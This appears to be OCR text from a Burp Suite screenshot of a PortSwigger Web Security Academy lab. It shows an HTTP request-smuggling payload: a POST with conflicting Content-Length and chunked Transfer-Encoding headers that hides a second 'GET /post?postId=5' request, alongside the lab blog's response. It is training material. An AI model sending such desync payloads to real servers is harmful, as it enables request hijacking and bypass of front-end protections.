 Send
Cancel
< ▾
> ▾
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-ac
ademy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 118
21 Transfer-Encoding: chunked
22
23 0
24
25
26 GET /post?postId=5 HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29
30 userid=test
31
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
86 <section class="comment">
87 <p>
88 <img src="
/resources/images/avatarDefault.svg
" class="avatar">
Dan
Wefixit | 29 May 2023
89 </p>
90 <p>
The second-best blog I&apos;ve read
today. To be fair I wrote the
other one.
</p>
91 <p>
</p>
92 </section>
93 <hr>
94 <section class="add-comment">
95 <h2>
Leave a comment
</h2>
96 <form action="/post/comment" method="
POST" enctype="
application/x-www-form-urlencoded">
97 <input required type="hidden" name=
"csrf" value="
ic3yZ7ug82HoPV9mvsoE6x8uzAu2uNWt">
98 <input required type="hidden" name=
"postId" value="5">
99 <label>
Comment:
</label>
100 <textarea required rows="12" cols="
300" name="comment">
</textarea>
101 <label>
Name:
</label>
102 <input required type="text" name="
name">
103 <label>
Email:
</label>
104 <input required type="email" name="
email">
Search...
0 matches
Inspector
Selection 118 (0x76)
Selected text
0 \r \n
\r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 5
Done
8,101 bytes | 730 millis